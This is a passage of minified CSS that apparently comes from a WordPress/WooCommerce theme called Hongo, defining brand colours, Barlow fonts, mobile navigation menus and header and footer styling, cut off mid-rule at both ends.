a:hover,.blog-comment li .comment-text-box .comment-title-edit-link a:hover,.blog-comment li .comment-text-box .comments-date a:hover,.accordion-style-1 .panel-heading.active-accordion .panel-title > span.pull-right,.counter-style2:hover i,.team-slider-style-1 .swiper-slide figcaption .team-title a:hover,.icon-text-style-4 .hongo-featurebox-text a:hover,.icon-text-style-5 .hongo-featurebox-text a:hover,.icon-text-style-6 .hongo-featurebox-text a:hover,.icon-text-style-7 .hongo-featurebox-text a:hover,.custom-icon-text-style-1 .hongo-featurebox-text a:hover,.fancy-text-box-style-1 .hongo-featurebox-text a:hover,.fancy-text-box-style-2 .hongo-featurebox-text a:hover,.fancy-text-box-style-6 .hongo-featurebox-text a:hover,.text-box-style-1:hover .hongo-featurebox-img,.text-box-style-1:hover .hongo-featurebox-img a,.text-box-style-3 .hongo-featurebox-img a,.text-box-style-4 .hongo-textbox-content-hover .hongo-textbox-title a:hover,.process-step-style-1 .hongo-process-title a:hover,.process-step-style-2 .hongo-featurebox-img i,.process-step-style-2 .hongo-process-title a:hover,.process-step-style-3 .hongo-process-title a:hover,.special-content-block-2 .offer,.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce a.remove:hover,header .cbp-spmenu .woocommerce.widget_shopping_cart ul.cart_list li a:hover,.hongo-hotspot-wrapper .hongo_addons_hotspot .product-title a:hover,.hongo-hotspot-wrapper .hongo_addons_hotspot .product-title a:active,.hongo-myaccount-navigation-links li a:hover i,.woocommerce div.product .product_title a:hover,.custom-widget .current-menu-item a{color:#82c324;}@media (max-width:991px){header .widget_nav_menu .active .wp-nav-menu-responsive-button,header .widget_nav_menu > div:nth-child(2n) .widget.active > a{color:#82c324;}}.base-bg-color,.btn-base-bg-color,.btn-base,.btn-base:focus,.btn-transparent-base:hover,.btn-transparent-base:hover:focus,.social-icon-style-11 a:hover,.hongo-content-newsletter-4 .btn,.hongo-content-newsletter-4 .btn-default:active:focus,.hongo-content-newsletter-4 .btn-default:active:hover,.hongo-content-newsletter-4 .btn-default:focus,.down-section a:hover,.category-style-3 .category-wrap .hongo-overlay,.category-style-4 .category-wrap .hongo-overlay,.progess-bar-style2 .skillbar-bar,.team-slider-style-1 .swiper-slide .hongo-overlay,.fancy-text-box-style-4:before,.fancy-text-box-style-5:before,.image-carousel-style-1 ul li .hongo-overlay,.team-style-1 .hongo-overlay,.team-style-2 .hongo-overlay,.text-box-style-2:before,.text-box-style-4 .hongo-textbox-content-hover span,.rotate-box-style-1 .hongo-rotatebox-content-hover,.rotate-box-style-3 .hongo-rotatebox-content-hover,.process-step-style-1:hover .number,.info-banner-style-5 .info-banner-highlight,header .woocommerce.widget_shopping_cart .woocommerce-mini-cart__buttons .checkout:hover,.edit-hongo-section,.process-step-style-3:hover .number,.woocommerce ul.products.hongo-shop-clean li.product .product-buttons-wrap a,.hongo-hotspot-wrapper .hongo_addons_hotspot:not(.hongoHotspotImageMarker):before,.hongo-hotspot-wrapper .hongo_addons_hotspot:after,.buy-theme:hover,.all-demo:hover,.newsletter-style-5.textwidget .btn,.menu-new a:after,header .woocommerce.widget_shopping_cart .hongo-mini-cart-slide-sidebar .woocommerce-mini-cart__buttons .checkout:hover,.hongo-content-newsletter-6 .btn,.hongo-content-newsletter-6 .btn:active:focus,.hongo-content-newsletter-6 .btn:focus,.hongo-content-newsletter-6 .btn-default:active:hover{background-color:#82c324;}.customize-partial-edit-shortcut button,.widget .customize-partial-edit-shortcut button{background-color:#82c324 !important;}.customize-partial-edit-shortcut button:hover{background-color:#232323 !important}.btn-base-border-color,.base-border-color,.btn-base-link,.sidebar ul li a.button:hover,.btn-base,.btn-base:focus,.btn-base:hover,.btn-base:hover:focus,.btn-base-link:hover,.btn-base-link:focus,.btn-transparent-base,.btn-transparent-base:focus,.btn-transparent-base:hover,.btn-transparent-base:hover:focus,.social-icon-style-11 a:hover,.down-section a:hover,.woocommerce.widget_products ul.product_list_widget li .button:hover,.hongo-post-detail-icon .hongo-blog-detail-like li a:hover,.accordion-style-1 .panel-body,.panel-group.accordion-style-1  .panel-heading+.panel-collapse>.panel-body,.counter-style1:hover,.progess-bar-style2 .skillbar,.text-box-style-4 span,.process-step-style-1 .number,blockquote,.special-content-block-2 .offer,header .woocommerce.widget_shopping_cart .woocommerce-mini-cart__buttons .checkout:hover,.edit-hongo-section,.newsletter-style-5.textwidget .btn,header .woocommerce.widget_shopping_cart .hongo-mini-cart-slide-sidebar .woocommerce-mini-cart__buttons .checkout:hover,.hongo-content-newsletter-6 .btn,.hongo-content-newsletter-6 .btn:active:focus,.hongo-content-newsletter-6 .btn:focus,.hongo-content-newsletter-6 .btn-default:active:hover{border-color:#82c324;}.customize-partial-edit-shortcut button,.widget .customize-partial-edit-shortcut button{border-color:#82c324 !important;}.customize-partial-edit-shortcut button:hover{border-color:#232323 !important}.process-step-style-3:hover .number:after{border-top-color:#82c324;}@media screen and (min-width:992px) and (max-width:1199px){header .hongo-ipad-icon .nav>li{text-align:right;padding-right:18px;}header .hongo-ipad-icon .nav>li > a{padding:25px 0 25px 18px;display:inline-block}header .hongo-ipad-icon .nav>li:last-child>a{padding-right:0;}header .hongo-ipad-icon .nav>li:first-child>a{padding-left:0;}header .hongo-ipad-icon .nav>li i.dropdown-toggle{display:inline;position:absolute;top:50%;margin-top:-13px;float:right;padding:7px 10px;z-index:1;}header .hongo-ipad-icon .nav>li.simple-dropdown i.dropdown-toggle{margin-left:0;right:-12px;}}@media (min-width:992px){header .widget_nav_menu > div:nth-child(2n){display:block !important;}header .widget_nav_menu > div:nth-child(2n){display:block !important;}.hongo-shop-dropdown-menu .navbar-nav > li > a,.hongo-shop-dropdown-menu .navbar-nav > li:first-child > a,.hongo-shop-dropdown-menu .navbar-nav > li:last-child > a{padding:17px 20px;}header .with-categories-navigation-menu .woocommerce.widget_shopping_cart .hongo-cart-top-counter{line-height:59px;}header .with-categories-navigation-menu .widget_hongo_search_widget,header .with-categories-navigation-menu .widget_hongo_account_menu_widget,header .with-categories-navigation-menu .widget_shopping_cart,header .with-categories-navigation-menu .widget_hongo_wishlist_link_widget{line-height:59px;min-height:59px;}header .with-categories-navigation-menu .woocommerce.widget_shopping_cart .hongo-top-cart-wrapper .hongo-mini-cart-counter{top:13px;}.simple-menu-open .simple-menu{overflow:visible !important;}}@media (max-width:991px){header .with-categories-navigation-menu .woocommerce.widget_shopping_cart .hongo-cart-top-counter{line-height:70px;}header .with-categories-navigation-menu .widget_hongo_search_widget,header .with-categories-navigation-menu .widget_hongo_account_menu_widget,header .with-categories-navigation-menu .widget_shopping_cart,header .with-categories-navigation-menu .widget_hongo_wishlist_link_widget{line-height:69px;min-height:69px;}header .with-categories-navigation-menu .woocommerce.widget_shopping_cart .hongo-top-cart-wrapper .hongo-mini-cart-counter{top:20px;}.navbar-toggle{background-color:transparent !important;border:none;border-radius:0;padding:0;font-size:18px;position:relative;top:-8px;right:0;display:inline-block !important;margin:0;float:none !important;vertical-align:middle;}.navbar-toggle .icon-bar{background-color:#232323;display:table}.sr-only{border:0;clip:rect(0,0,0,0);height:auto;line-height:16px;padding:0 0 0 5px;overflow:visible;margin:0;width:auto;float:right;clear:none;display:table;position:relative;font-size:12px;color:#232323;text-transform:uppercase;left:0;top:-2px;font-weight:500;letter-spacing:.5px;cursor:pointer;}.navbar-toggle.toggle-mobile .icon-bar+.icon-bar{margin-top:0;}.navbar-toggle.toggle-mobile span{position:absolute;margin:0;display:block;height:2px;width:16px;background-color:#232323;border-radius:0;opacity:1;margin:0 0 3px 0;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.25s ease-in-out;-moz-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:.25s ease-in-out;}.navbar-toggle.toggle-mobile{width:16px;height:14px;top:-1px}.navbar-toggle.toggle-mobile span:last-child{margin-bottom:0;}.navbar-toggle.toggle-mobile span:nth-child(1){top:0px;}.navbar-toggle.toggle-mobile span:nth-child(2),.navbar-toggle.toggle-mobile span:nth-child(3){top:5px;}.navbar-toggle.toggle-mobile span:nth-child(4){top:10px;}.navbar-toggle.toggle-mobile span:nth-child(2){opacity:0;}.navbar-toggle.toggle-mobile.active span:nth-child(2){opacity:1;}.navbar-toggle.toggle-mobile.active span:nth-child(1){top:8px;width:0;left:0;right:0;opacity:0;}.navbar-toggle.toggle-mobile.active span:nth-child(2){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}.navbar-toggle.toggle-mobile.active span:nth-child(3){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}.navbar-toggle.toggle-mobile.active span:nth-child(4){top:8px;width:0;left:0;right:0;opacity:0;}.navbar-collapse.collapse{display:none !important;height:auto!important;width:100%;margin:0;position:absolute;top:100%;}.navbar-collapse.collapse.in{display:block !important;overflow-y:hidden !important;}.navbar-collapse{max-height:400px;overflow-y:hidden !important;left:0;padding:0;position:absolute;top:100%;width:100%;border-top:0;}header .nav{float:none !important;padding-left:0;padding-right:0;margin:0px 0;width:100%;text-align:left;background-color:rgba(23,23,23,1) !important;}header .nav > li{position:relative;display:block;margin:0;border-bottom:1px solid rgba(255,255,255,0.06);}header .nav > li ul.menu{margin:5px 0;float:left;width:100%;}header .nav > li ul.menu > li:last-child > a{border-bottom:0;}header .nav > li > a > i{top:4px;min-width:12px;}header .nav > li > a,header .nav > li:first-child > a,header .nav > li:last-child > a,header .with-categories-navigation-menu .nav > li > a{display:block;width:100%;border-bottom:0 solid #e0e0e0;padding:14px 15px 15px;}header .nav > li > a,header .nav > li:hover > a,header .nav > li > a:hover{color:#fff;}header .nav > li > a.active,header .nav > li.active > a,header .nav > li.current-menu-ancestor > a,header .nav > li.current-menu-item > a,header .nav > li.current-menu-item > a{color:rgba(255,255,255,0.6);}header .nav > li:first-child > a{border-top:none;}header .nav > li i.dropdown-toggle{position:absolute;right:0;top:0;color:#fff;font-size:16px;cursor:pointer;display:block;padding:16px 14px 16px;}header .hongo-ipad-icon .nav > li i.dropdown-toggle{color:#fff;}header .nav > li.open i.dropdown-toggle:before{content:"\f106";}header .nav > li > a .menu-hover-line:after{display:none;}header .nav > li ul.menu li,header .nav>li ul.menu li.menu-title{margin:0;padding:0 15px;}header .nav > li ul.menu li a{line-height:22px;padding:7px 0 8px;margin-bottom:0;border-bottom:1px solid rgba(255,255,255,0.06);}header .nav .mega-menu-main-wrapper,.simple-dropdown .simple-menu,ul.sub-menu{position:static !important;height:0 !important;width:100% !important;left:inherit !important;right:inherit !important;padding:0 !important;}ul.sub-menu{opacity:1 !important;visibility:visible !important;}.mega-menu-main-wrapper section{padding:0 !important;left:0 !important;margin:0 !important;width:100% !important;}header .container{width:100%;}.mega-menu-main-wrapper{opacity:1 !important;visibility:visible !important;}header .header-main-wrapper > div > section.hongo-stretch-content-fluid{padding:0;}header .mini-header-main-wrapper > div > section.hongo-stretch-content-fluid{padding:0;}header .top-header-main-wrapper > div > section.hongo-stretch-content-fluid{padding:0;}.hongo-shop-dropdown-menu .nav > li i.dropdown-toggle{display:none}.hongo-shop-dropdown-menu .nav{background-color:transparent !important}.hongo-navigation-main-wrapper .hongo-tab.panel{max-height:400px;overflow-y:auto !important;width:100%;}.mega-menu-main-wrapper .container{padding:0;}.simple-dropdown .simple-menu ul.sub-menu{padding:0 15px !important;}.simple-dropdown ul.sub-menu > li > ul.sub-menu{top:0;left:0}.simple-dropdown ul.sub-menu>li>a{color:#fff;font-size:13px;}.simple-dropdown ul.sub-menu>li ul.sub-menu{margin-bottom:10px;}.simple-dropdown ul.sub-menu>li ul.sub-menu>li:last-child a{border-bottom:0}.simple-dropdown ul.sub-menu>li>ul.sub-menu{padding-left:0 !important;padding-right:0 !important;}.simple-dropdown ul.sub-menu>li>ul.sub-menu>li>a{color:#8d8d8d;font-size:12px;padding:10px 0 11px 0;}.simple-dropdown ul.sub-menu>li>ul.sub-menu>li.active > a,.simple-dropdown ul.sub-menu>li>ul.sub-menu>li.current-menu-item > a,.simple-dropdown ul.sub-menu>li>ul.sub-menu>li.current-menu-ancestor > a{color:#fff;}.simple-dropdown ul.sub-menu li a{padding:12px 0;border-bottom:1px solid rgba(255,255,255,0.06);}.simple-dropdown ul.sub-menu li > a i.ti-angle-right{display:none;}.simple-dropdown.open .simple-menu,header .nav > li.open > .mega-menu-main-wrapper,ul.sub-menu{height:auto !important;opacity:1;visibility:visible;overflow:visible;}.simple-dropdown ul.sub-menu li:last-child > ul > li:last-child > a{border-bottom:0;}header .header-main-wrapper .woocommerce.widget_shopping_cart .hongo-cart-top-counter{top:2px;}.header-default-wrapper .simple-dropdown ul.sub-menu li.menu-item > ul{display:block;}header .nav>li ul.menu li .left-icon,header .nav>li .simple-menu ul li .left-icon{top:-1px;position:relative;}.hongo-left-menu-wrapper .hongo-left-menu li.menu-item>a{padding:12px 0 13px;}.hongo-left-menu-wrapper .hongo-left-menu li.menu-item>span{line-height:43px;}.hongo-left-menu-wrapper .hongo-left-menu li.menu-item ul li a{padding:6px 0 6px 10px;}.menu-content-inner-wrap ul .menu-item .dropdown-menu .menu-item .dropdown-menu .menu-item a{padding:4px 15px;}.hongo-main-wrap{padding-left:0;}.hongo-main-wrap header{left:-290px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.hongo-main-wrap header.left-mobile-menu-open{left:0;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.hongo-main-wrap header .header-logo-wrapper{position:fixed;left:0;top:0;width:100%;z-index:1;text-align:left;background-color:#fff;padding:20px 15px;}.hongo-left-menu-wrap .navbar-toggle{position:fixed;right:16px;top:25px;z-index:9;margin:0;}.hongo-left-menu-wrap .navbar-toggle.sr-only{right:40px;top:27px;z-index:9;cursor:pointer;margin:0;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;height:auto;clip:inherit;padding:0;text-align:right;left:inherit;}.hongo-left-menu-wrap .toggle-mobile ~ .navbar-toggle.sr-only {top:24px;}.header-left-wrapper .hongo-left-menu-wrapper{margin-top:10px;margin-bottom:50px;}.hongo-left-menu-wrapper .hongo-left-menu li.menu-item{z-index:0}.nav.hongo-left-menu{background-color:transparent !important;}.header-left-wrapper > .container{width:290px;padding:65px 20px 50px 20px !important;}.header-left-wrapper .widget_hongo_search_widget a,.header-left-wrapper .hongo-cart-top-counter i,header .header-left-wrapper .widget a,header .header-left-wrapper .widget_hongo_wishlist_link_widget a{font-size:15px;}header .header-left-wrapper .widget{margin-left:8px;margin-right:8px;}.hongo-left-menu-wrapper .hongo-left-menu li.menu-item a,.hongo-left-menu-wrapper .hongo-left-menu li.menu-item i{color:#232323;}.hongo-left-menu-wrapper .hongo-left-menu li.menu-item a:hover{color:#000;}.hongo-left-menu-wrapper .hongo-left-menu li.menu-item.dropdown > a{width:auto;}.hongo-navigation-main-wrapper{width:auto;}.hongo-navigation-main-wrapper .hongo-woocommerce-tabs-wrapper ul.navigation-tab{display:block;}.hongo-navigation-main-wrapper .hongo-woocommerce-tabs-wrapper{width:100%;left:0;position:absolute;top:100%;max-height:460px;}.hongo-navigation-main-wrapper .hongo-woocommerce-tabs-wrapper ul.navigation-tab{list-style:none;margin:0;padding:0;text-align:center;}.hongo-navigation-main-wrapper .hongo-woocommerce-tabs-wrapper ul.navigation-tab li{display:inline-block;width:50%;}.hongo-navigation-main-wrapper .hongo-woocommerce-tabs-wrapper ul.navigation-tab li > a{background-color:#000;width:100%;padding:20px 10px;display:block;color:#fff;font-size:13px;text-transform:uppercase;}.hongo-navigation-main-wrapper .hongo-woocommerce-tabs-wrapper ul.navigation-tab li > a:hover,.hongo-navigation-main-wrapper .hongo-woocommerce-tabs-wrapper ul.navigation-tab li.active > a{background-color:rgba(23,23,23,1);}.hongo-navigation-main-wrapper .hongo-shop-dropdown-menu,.hongo-navigation-main-wrapper .hongo-shop-dropdown-menu.hongo-tab.panel{width:100%;margin:0;}.hongo-navigation-main-wrapper .hongo-tab.panel{padding:0;margin:0;display:none;}.hongo-navigation-main-wrapper .hongo-tab.panel.active{display:block;}.hongo-navigation-main-wrapper .hongo-tab .shop-dropdown-toggle{display:none;}.hongo-navigation-main-wrapper .hongo-tab .hongo-shop-dropdown-button-menu{top:0;height:auto !important;overflow:visible;position:inherit;background-color:rgba(23,23,23,1);border:0 solid #e5e5e5;margin:0;padding:0;min-height:1px;transform:rotateX(0deg);-webkit-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-ms-transform:rotateX(0deg);-o-transform:rotateX(0deg);}.header-common-wrapper .hongo-shop-dropdown-menu .navbar-nav > li{border-bottom:1px solid rgba(255,255,255,0.06);}.header-common-wrapper .hongo-shop-dropdown-menu .hongo-shop-dropdown-button-menu > ul > li > a,.hongo-shop-dropdown-menu .hongo-shop-dropdown-button-menu > ul > li > a:hover,.hongo-shop-dropdown-menu .hongo-shop-dropdown-button-menu > ul > li.on > a{color:#fff;}.hongo-shop-dropdown-menu li.menu-item .shop-mega-menu-wrapper,.hongo-shop-dropdown-menu .navbar-nav > li > a:after,.hongo-shop-dropdown-menu .simple-dropdown .sub-menu{display:none !important;}.header-common-wrapper .hongo-shop-dropdown-menu .hongo-shop-dropdown-button-menu > ul > li > a:hover,.header-common-wrapper .hongo-shop-dropdown-menu .hongo-shop-dropdown-button-menu > ul > li.on > a{background-color:rgba(23,23,23,1) !important;color:#fff;}.header-sticky .hongo-navigation-main-wrapper .hongo-shop-dropdown-menu.hongo-tab.panel{position:relative;width:100%;margin:0;}.header-sticky .hongo-shop-dropdown-menu .hongo-shop-dropdown-button-menu{width:100%;left:0;}header .nav > li > a > img.menu-link-icon,.hongo-shop-dropdown-menu .menu-item.menu-title img.menu-link-icon,.hongo-shop-dropdown-menu .menu-item img.menu-link-icon{-webkit-filter:brightness(200%);filter:brightness(200%);}.header-main-wrapper .nav > li ul.menu li.menu-title,header .nav>li .wpb_wrapper ul.menu:first-child li.menu-title{padding:7px 0 8px;margin:0 15px;width:calc(100% - 30px);border-bottom:1px solid rgba(255,255,255,0.06);}.header-main-wrapper .nav > li ul.menu li.menu-title a,header .nav > li .wpb_wrapper ul.menu:first-child li.menu-title a{line-height:22px;padding:0;margin:0;border-bottom:0 solid rgba(255,255,255,0.06);}.edit-hongo-section{display:none}.mega-menu-main-wrapper .widget .widget-title{line-height:22px;padding:5px 0 6px;margin:0 15px 0;}.widget_product_categories_thumbnail ul,.mega-menu-main-wrapper .woocommerce.widget_products ul.product_list_widget{margin-top:0;}.widget_product_categories_thumbnail ul li{margin:0 15px 0;width:auto;float:none;}.widget_product_categories_thumbnail ul li a{line-height:22px;padding:5px 0 6px;margin-bottom:0;font-size:12px;text-align:left;color:#8d8d8d;font-weight:400;display:block;position:relative;left:0;}.mega-menu-main-wrapper .widget{margin:10px 0;float:left;width:100%;}.mega-menu-main-wrapper .woocommerce.widget_products ul.product_list_widget li,.mega-menu-main-wrapper .woocommerce.widget_products ul.product_list_widget li:last-child{margin:0 15px 10px !important;width:auto;float:none;}.mini-header-main-wrapper .widget_hongo_account_menu_widget .hongo-top-account-menu a > i,header .mini-header-main-wrapper a.wishlist-link > i,.mini-header-main-wrapper .widget div > a > i{top:-2px;}.header-default-wrapper.navbar-default .accordion-menu{position:inherit;}.header-default-wrapper.navbar-default .navbar-nav>li{width:100%;}.header-default-wrapper.navbar-default .navbar-nav>li>a{color:#fff;}.header-default-wrapper.navbar-default .navbar-nav>li>ul>li>a,.header-default-wrapper.navbar-default .simple-dropdown ul.sub-menu>li>ul.sub-menu>li>a,.header-default-wrapper.navbar-default .navbar-nav>li>a:hover,.header-default-wrapper.navbar-default .navbar-nav>li:hover>a,.header-default-wrapper.navbar-default .navbar-nav>li>a.active,.header-default-wrapper.navbar-default .navbar-nav>li.urrent-menu-ancestor>a,.header-default-wrapper.navbar-default .navbar-nav>li.current_page_ancestor>a{color:#fff;}.header-default-wrapper.navbar-default .navbar-nav>li>ul>li:last-child a{border:0;}.header-default-wrapper.navbar-default .simple-dropdown ul.sub-menu{display:block;padding:0 15px !important;}.header-default-wrapper.navbar-default .navbar-collapse.collapse.in{overflow-y:auto !important;}.header-default-wrapper.navbar-default .simple-dropdown ul.sub-menu li.menu-item-has-children:before{display:none;}header .widget_nav_menu{position:relative;}header .widget_nav_menu .wp-nav-menu-responsive-button{display:block !important;position:relative;border-left:1px solid #cbc9c7;min-height:37px !important;line-height:37px !important;padding:2px 14px 0;font-size:11px;text-transform:uppercase;font-weight:500;color:#232323;}header .widget_nav_menu .wp-nav-menu-responsive-button:hover{color:#000;}header .widget_nav_menu .active .wp-nav-menu-responsive-button{background-color:#fff;color:#f57250;}header .widget_nav_menu .wp-nav-menu-responsive-button:after{content:"\e604";font-family:'simple-line-icons';margin-left:5px;border:0;font-weight:900;font-size:9px;}header .widget_nav_menu.active .wp-nav-menu-responsive-button:after{content:"\e607";}header .widget_nav_menu>div:nth-child(2n){display:none;width:160px;background-color:rgba(28,28,28,1);padding:0;margin:0;border-top:0;position:absolute;right:0;left:inherit;top:100%;}header .widget_nav_menu>div:nth-child(2n) .menu{padding:0;text-align:left;}header .widget_nav_menu>div:nth-child(2n) .menu li{padding:0;border-bottom:1px solid rgba(0,0,0,0.1);width:100%;float:left;margin:0;}header .widget_nav_menu>div:nth-child(2n) .menu li:last-child>a{border-bottom:0;}header .widget_nav_menu>div:nth-child(2n) .menu li a{color:#8d8d8d;padding:8px 10px;line-height:normal;display:block;border-bottom:1px solid rgba(255,255,255,0.1);position:relative;font-size:11px;text-transform:uppercase;font-weight:400;outline:none;}header .widget_nav_menu>div:nth-child(2n) .menu li:after{display:none;}header .widget_nav_menu>div:nth-child(2n) .widget.active>a{background-color:#fff;color:#f57250;}}body,.main-font,.hongo-timer-style-3.counter-event .counter-box .number:before{font-family:'Barlow',sans-serif;}rs-slides .main-font{font-family:'Barlow',sans-serif !important;}.alt-font,.button,.btn,.woocommerce-store-notice__dismiss-link:before,.product-slider-style-1 .pagination-number,.woocommerce-cart .cross-sells > h2,.woocommerce table.shop_table_responsive tr td::before,.woocommerce-page table.shop_table_responsive tr td::before{font-family:'Barlow Semi Condensed',sans-serif;}rs-slides .alt-font{font-family:'Barlow Semi Condensed',sans-serif !important;}body{color:#2b2b2b;}a{color:#aaaaaa;}.blog-post.blog-post-style-related:hover .blog-post-images img{opacity:0.5;}.blog-post.blog-post-style-default:hover .blog-post-images img,.blog-clean .blog-grid .blog-post-style-default:hover .blog-img img{opacity:0.5;}.hongo-single-product-main-wrap{padding-top:0px !important;}@media (max-width:1199px){.wow{-webkit-animation-name:none !important;animation-name:none !important;}}.bg-opacity-color{opacity:0.0;}
.mini-header-main-wrapper > .container > section:first-of-type{background-color:#232323!important;}.mini-header-main-wrapper .widget.widget_text,header .mini-header-main-wrapper .widget.widget_text a,.mini-header-main-wrapper .widget_nav_menu .menu li > a,header .mini-header-main-wrapper a.header-search-form,header .mini-header-main-wrapper a.account-menu-link,header .mini-header-main-wrapper a.wishlist-link,.mini-header-main-wrapper .widget.widget_shopping_cart,header .mini-header-main-wrapper .widget_hongo_social_widget ul li a,.mini-header-main-wrapper a.wp-nav-menu-responsive-button,.mini-header-main-wrapper .hongo-social-links a,.mini-header-main-wrapper .text-block-content,.mini-header-main-wrapper .text-block-content a,header .mini-header-main-wrapper .wpml-ls-legacy-dropdown a,header .mini-header-main-wrapper .woocommerce-currency-switcher-form .dd-selected{color:#ffffff;}.mini-header-main-wrapper .header-menu-button .navbar-toggle span{background-color:#ffffff;}.mini-header-main-wrapper .widget_nav_menu .menu li:after{background-color:rgba(255,255,255,0.4);}.mini-header-main-wrapper .widget.widget_hongo_account_menu_widget,.mini-header-main-wrapper .widget.widget_hongo_wishlist_link_widget,.mini-header-main-wrapper .widget.widget_hongo_search_widget,header .mini-header-main-wrapper .woocommerce.widget_shopping_cart,header .mini-header-main-wrapper .wpml-ls-legacy-dropdown a,header .mini-header-main-wrapper .widget-woocommerce-currency-switcher .dd-container .dd-selected,.mini-header-main-wrapper .widget_nav_menu .wp-nav-menu-responsive-button{border-color:rgba(255,255,255,0.4);}header .mini-header-main-wrapper .widget.widget_text a:hover,header .mini-header-main-wrapper .widget_nav_menu .menu li a:hover,header .mini-header-main-wrapper .widget div > a:hover,header .mini-header-main-wrapper .widget div:hover > a,header .mini-header-main-wrapper .widget.widget_shopping_cart:hover,header .mini-header-main-wrapper a.account-menu-link:hover,header .mini-header-main-wrapper a.wishlist-link:hover,header .mini-header-main-wrapper a.header-search-form:hover,header .mini-header-main-wrapper .widget_hongo_social_widget ul li a:hover,.mini-header-main-wrapper a.wp-nav-menu-responsive-button:hover,.mini-header-main-wrapper .hongo-social-links a:hover,header .mini-header-main-wrapper .wpml-ls-legacy-dropdown a:hover,header .mini-header-main-wrapper .woocommerce-currency-switcher-form .dd-selected:hover,header .mini-header-main-wrapper .widget-woocommerce-currency-switcher .dd-container:hover .dd-selected,header .mini-header-main-wrapper .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,.mini-header-main-wrapper .widget_nav_menu .menu > li:hover > a,.mini-header-main-wrapper .widget_nav_menu .menu > li.current-page-ancestor > a,.mini-header-main-wrapper .widget_nav_menu .menu > li.current-menu-ancestor > a,.mini-header-main-wrapper .widget_nav_menu .menu > li.current_page_ancestor > a,.mini-header-main-wrapper .widget_nav_menu .menu > li.current-menu-item > a{color:rgba(255,255,255,0.7);}.header-common-wrapper > .container > section:first-of-type{background-color:#000000!important;}.header-common-wrapper .nav > li > a,header .hongo-ipad-icon .nav>li i.dropdown-toggle,header .header-common-wrapper a.header-search-form,header .header-common-wrapper a.account-menu-link,header .header-common-wrapper a.wishlist-link,.header-common-wrapper .widget_shopping_cart,.header-common-wrapper .navbar-toggle .sr-only,.header-common-wrapper .hongo-section-heading,.header-common-wrapper .hongo-section-heading a,.header-common-wrapper .hongo-social-links a,.header-common-wrapper .hongo-left-menu-wrapper .hongo-left-menu > li > span i.ti-angle-down,.header-common-wrapper .hongo-section-heading{color:#ffffff;}.header-common-wrapper .navbar-toggle .icon-bar,.header-common-wrapper .header-menu-button .navbar-toggle span{background-color:#ffffff;}.header-common-wrapper .nav > li > a:hover,.header-common-wrapper .nav > li:hover > a,header .header-common-wrapper .widget.widget_shopping_cart:hover,header .header-common-wrapper a.account-menu-link:hover,header .header-common-wrapper a.wishlist-link:hover,header .header-common-wrapper a.header-search-form:hover,.header-common-wrapper .nav > li > a.active,.header-common-wrapper .nav > li.active > a,.header-common-wrapper .nav > li.current-menu-ancestor > a,.header-common-wrapper .nav > li.current-menu-item > a,.header-common-wrapper .widget.widget_hongo_search_widget:hover  > div > a,.header-common-wrapper .widget.widget_hongo_wishlist_link_widget:hover > div > a,.header-common-wrapper .widget.widget_hongo_account_menu_widget:hover > div > a,.header-common-wrapper .widget.widget_shopping_cart:hover,.header-common-wrapper .hongo-section-heading a:hover,.header-common-wrapper .hongo-social-links a:hover,.header-common-wrapper .hongo-left-menu-wrapper .hongo-left-menu > li.menu-item.on > span .ti-angle-down:before,.header-common-wrapper .nav > li.on > a{color:#d5f200;}.header-common-wrapper .navbar-toggle:hover .icon-bar,.header-common-wrapper .header-menu-button .navbar-toggle:hover span{background-color:#d5f200;}header .header-common-wrapper > div > section{-webkit-box-shadow:0px 1px rgba(255,255,255,0.15);-moz-box-shadow:0px 1px rgba(255,255,255,0.15);box-shadow:0px 1px rgba(255,255,255,0.15);}.header-common-wrapper.sticky-appear > .container > section:first-of-type{background-color:#000000!important;}header .header-common-wrapper.sticky-appear > div > section{box-shadow:none;}footer .hongo-footer-top .widget .widget-title,footer .hongo-footer-middle .widget .widget-title,footer .hongo-footer-middle .hongo-link-menu li.menu-title,footer .hongo-footer-middle .hongo-link-menu li.menu-title a,footer.footer-light-style .hongo-footer-top .widget .widget-title,footer.footer-light-style .hongo-footer-middle .hongo-link-menu li.menu-title,footer.footer-light-style .hongo-footer-middle .hongo-link-menu li.menu-title a,footer.footer-light-style .hongo-footer-middle .widget .widget-title,footer .hongo-section-heading,footer .hongo-footer-middle .widget .widget-title,footer .hongo-footer-middle .hongo-link-menu.navigation-link-vertical li.menu-title,footer .hongo-footer-middle .hongo-link-menu.navigation-link-vertical li.menu-title a{color:#ffffff;}footer .hongo-footer-top .widget .widget-title,footer .hongo-footer-middle .widget .widget-title,footer .hongo-footer-middle .hongo-link-menu li.menu-title,footer .hongo-section-heading,footer .hongo-footer-middle .widget .widget-title,footer .hongo-footer-middle .hongo-link-menu.navigation-link-vertical li.menu-title{letter-spacing:1px;}footer .hongo-footer-top .widget .widget-title,footer .hongo-footer-middle .widget .widget-title,footer .hongo-footer-middle .hongo-link-menu li.menu-title,footer .hongo-section-heading,footer .hongo-footer-middle .widget .widget-title,footer .hongo-footer-middle .hongo-link-menu.navigation-link-vertical li.menu-title{text-transform:uppercase;}footer,footer a,footer a:focus,footer .social-icon-style-1 a,footer.footer-light-style,footer.footer-light-style a,footer.footer-light-style .social-icon-style-1 a,footer .hongo-contact-info-wrap > div i,footer.footer-light-style .hongo-contact-info-wrap > div i,footer.footer-light-style .hongo-footer-bottom .widget_nav_menu ul li a{color:#adadad;}footer .hongo-footer-bottom .hongo-contact-info-wrap > div:before,footer.footer-light-style .hongo-footer-bottom .hongo-contact-info-wrap > div:before{background-color:#adadad;}footer 